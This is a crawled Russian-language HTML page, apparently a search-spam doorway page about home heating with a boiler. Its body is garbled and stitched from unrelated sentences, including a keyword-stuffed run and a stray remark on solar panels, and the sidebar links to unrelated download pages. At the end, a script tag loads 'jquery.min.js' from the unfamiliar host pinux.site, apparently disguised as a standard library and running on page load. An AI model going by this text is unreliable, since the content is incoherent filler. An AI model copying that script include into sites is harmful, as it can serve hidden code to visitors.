

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-shema-otopleniya-chastnogo-doma-s-kotlom.html
body_size: 2770
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема отопления частного дома с котлом - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема отопления частного дома с котлом</h2>
                            </header>
                            <p>Мысль об установке второго устройства возникает при неравномерном прогреве теплоносителя. А если в местности проходит газовая магистраль, то устройство газового отопления частного дома во многом упрощается. Зачастую предпочтение отдается водяной отопительной системе, а в последнее время набирать популярность стало и воздушное отопление. Хотя в сюжете идет речь о стыковке накопительного водонагревателя с настенным газовым котлом, суть не меняется — электрический отопитель присоединяется аналогично. ИНСТРУКЦИЯ gsm ТЕРМОСТАТА zont h-1v котел котлов газовый котел газовые котлы котлов газовых котлов купить котел купить котлов котлов отопления котлы отопления котел цена цена котлов дом котлов. Пуск отопления многоэтажного дома часто связан с неприятностями, возникающими из-за незнания правил. Отопление частного дома своими руками. Хотите сделать отопление на даче, но не знаете как? Зайдите на наш сайт, здесь собрана подробная информация в видео уроках по монтажу отопления Главное достоинство частного дома – это самостоятельная система отопления. Рассчитать и смонтировать ее можно по индивидуальному проекту владельца дома. 
Вместо дальнейшего перечисления ошибок, предлагаем ознакомиться с рекомендациями, как правильно устанавливать байпас своими силами. Для повышения эффективности панели помещают на динамические механизмы, напоминающие систему слежения – они поворачиваются вслед за движением солнца. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-raspisanie-urokov-blanki-skachat.html">Расписание уроков бланки скачать</a></li>
                                <li><a href="vcjkl-tekst-k-pesne-laskovaya-osen.html">Текст к песне ласковая осень</a></li>
                                <li><a href="vcjkl-zayavlenie-dlya-registracii-kollektivnogo-dogovora.html">Заявление для регистрации коллективного договора</a></li>
                                <li><a href="vcjkl-minus-rula-ty-rula.html">Минус рула ты рула</a></li>
                                <li><a href="vcjkl-azhurnye-shemy-vyazaniya-spicami.html">Ажурные схемы вязания спицами</a></li>
                                <li><a href="vcjkl-skachat-muz-klipy-na-android.html">Скачать муз клипы на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-proshivki-dlya-sony-xperia-u.html">Прошивки для sony xperia u</a></li>
                                            <li><a href="vcjkl-skachat-knigu-100-magnitoalbomov-sovetskogo-roka.html">Скачать книгу 100 магнитоальбомов советского рока</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-futbol-besplatnye-igry.html">Скачать футбол бесплатные игры</a></li>
                                            <li><a href="vcjkl-skachat-na-pk-sokrovischa-montesumy-3.html">Скачать на пк сокровища монтесумы 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-minusovku-znayu-avraam-russo.html">Скачать минусовку знаю авраам руссо</a></li>
                                            <li><a href="vcjkl-snoopify.html">Snoopify</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-hodyachie-mertvecy-meks.html">Ходячие мертвецы мекс</a></li>
                                            <li><a href="vcjkl-slovar-dalya-prodam.html">Словарь даля продам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
